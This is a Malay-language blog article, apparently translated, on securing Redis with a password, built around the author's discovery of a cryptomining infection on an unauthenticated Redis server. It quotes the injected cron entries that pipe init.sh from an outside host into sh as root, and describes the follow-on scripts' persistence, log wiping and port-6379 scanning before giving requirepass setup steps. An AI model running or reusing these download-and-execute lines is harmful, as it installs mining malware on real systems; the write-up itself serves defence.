Rumah >pangkalan data >Redis >Apakah sebab mengapa Redis mesti menetapkan kata laluan?

Apakah sebab mengapa Redis mesti menetapkan kata laluan?

- 王林ke hadapan

- 2023-05-26 14:17:222200semak imbas

Mengapa redis perlu menetapkan kata laluan?

Anda tidak perlu menetapkan kata laluan untuk persekitaran intranet, tetapi anda perlu menetapkan kata laluan untuk pelayan peribadi dan pelayan awam dalam talian.

Semalam saya menyemak pemberitahuan acara minio dalam redis Apabila saya melihat kekunci redis, saya menemui beberapa kunci yang luar biasa. sandaran1, sandaran2, sandaran3. Kemudian saya rasa ia adalah virus perlombongan.



Seperti yang ditunjukkan di bawah: Dengan cara ini, tugasan dan skrip yang dijadualkan disuntik ke dalam mesin kami, dan skrip init.sh akan mula dilaksanakan

backup1 "\n\n\n*/2 * * * * root cd1 -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n" backup2 "\n\n\n*/3 * * * * root wget -q -O- http://en2an.top/cleanfda/init.sh | sh\n\n" backup3 "\n\n\n*/4 * * * * root curl -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n" backup4 "\n\n\n*/5 * * * * root wd1 -q -O- http://en2an.top/cleanfda/init.sh | sh\n\n"

Apakah kandungannya skrip init.sh?

en2an.top/cleanfda/in…

Kami menyemak nilai kunci ini dan memastikan ia akan meminta alamat Mari buka dan lihat apakah init.sh ini.

Seperti yang ditunjukkan di bawah, ia adalah fail skrip.

Terdapat beberapa skrip untuk ini, matikan selinux, bunuh proses perlombongan orang lain dan bunuh proses yang menggunakan terlalu banyak CPU, cuma langkau dan ubah suainya. Musnahkan arahan sistem, cipta fungsi muat turun() muat turun anda sendiri, buka kunci dan tambah tugasan terkunci, tambah tugas teknologi perlombongan, sediakan log masuk tanpa kata laluan SSH, muat turun dan laksanakan program perlombongan mesin perlombongan, matikan tembok api, kosongkan log, jangkitan yang diketahui Untuk mesin tanpa kata laluan, muat turun dan jalankan is.sh.



Apakah kandungan skrip is.sh?

en2an.top/cleanfda/is…



Seperti yang ditunjukkan dalam rajah di bawah, init.sh di atas akan memuat turun skrip is.sh kami.

Mari kita lihat apa yang dilakukan oleh skrip ini.

Seperti yang ditunjukkan dalam gambar di bawah, skrip ini mempunyai kandungan yang agak banyak. Muat turun pengimbas massa, muat turun pengimbas pnscan, pasang redis untuk mencipta kerentanan akses tanpa kebenaran redis, dan jalankan rs.sh.

Apakah kandungan skrip rs.sh?

en2an.top/cleanfda/rs…

Pautan di atas boleh menyemak kandungan skrip ini.



Buka port 6379, gunakan redis secara automatik untuk menulis tugas berjadual tanpa kebenaran, gunakan pnscan untuk mengimbas port IP 6379 dalam segmen b dan gunakan masscan untuk mengimbas port.

Bagaimana untuk menetapkan kata laluan untuk Redis?

Melalui analisis di atas, dapat disimpulkan bahawa virus pada dasarnya berfungsi dengan menyuntik skrip perlombongan ke dalam redis. Jika redis anda tidak mempunyai set kata laluan dan terdedah di Internet awam, berhati-hati.

Anda boleh menetapkan kata laluan untuk redis kami dalam dua cara berikut.

Kaedah 1: Ubah suai fail konfigurasi redis.conf kami

Perlu diambil perhatian bahawa kerana kaedah ini telah mengubah suai fail konfigurasi, kami perlu memulakan semula redis kami untuk berkuat kuasa.



Cari fail redis.conf kami.

Windows adalah seperti yang ditunjukkan di bawah



Kami mengedit fail ini, mencari requirepass, melepaskan ulasan, menetapkan nilai yang ditentukan dan mulakan semula redis untuk berkuat kuasa.

Memandangkan kaedah pemasangan mungkin berbeza bagi setiap orang, saya memasangnya melalui docker dan memetakannya. Saya tidak akan menunjukkannya kepada anda di sini Cari direktori redis yang dipasang pada Linux dan cari fail konfigurasi redis.conf Operasi yang sama seperti dalam windows.

Kaedah 2

Sambung ke redis kami, dan kemudian tetapkan kata laluan melalui arahan.

Kaedah ini agak mudah dan tidak memerlukan restart untuk berkuat kuasa.

Arahan berikut bermaksud untuk menetapkan kata laluan kepada 123456. Rangkaian awam tidak seharusnya menetapkannya begitu mudah.

config set requirepass 123456

Jom semak kata laluan redis kami.

config get requirepass

Dengan cara ini, kata laluan kami berjaya ditetapkan, dan ia akan berkuat kuasa apabila kami keluar dari klien redis kami dan menyambung semula.

Atas ialah kandungan terperinci Apakah sebab mengapa Redis mesti menetapkan kata laluan?. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!